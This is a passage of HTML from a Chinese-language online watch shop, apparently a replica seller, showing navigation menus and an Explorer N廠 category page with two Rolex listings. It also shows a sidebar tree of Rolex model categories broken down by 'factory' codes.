			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">探險家-N廠</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-12734 status-publish first instock product_cat-noob-ii product_tag-a product_tag-noob product_tag-n product_tag-228 product_tag-251 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-explorer-m214270/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1562907310610007-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1562907310610007-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1562907310610007-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1562907310610007-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">探險家-N廠</span><h2 class="woocommerce-loop-product__title">N廠 Rolex Explorer-M214270</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-explorer-m214270/" data-quantity="1" class="button product_type_simple" data-product_id="12734" data-product_sku="" aria-label="深入瞭解「N廠 Rolex Explorer-M214270」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17770 status-publish instock product_cat-noob-ii product_cat-ii product_tag-a product_tag-explorer product_tag-n product_tag-228 product_tag-447 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e4%b8%80%e4%bb%a3-m214270-39mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562907310610007-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562907310610007-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562907310610007-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562907310610007-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">探險家-N廠<span class="sep">/</span>探險家型系列Explorer</span><h2 class="woocommerce-loop-product__title">N廠 ROLEX 勞力士 探險家一代 M214270 39MM</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e4%b8%80%e4%bb%a3-m214270-39mm/" data-quantity="1" class="button product_type_simple" data-product_id="17770" data-product_sku="" aria-label="深入瞭解「N廠 ROLEX 勞力士 探險家一代 M214270 39MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">2/2</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
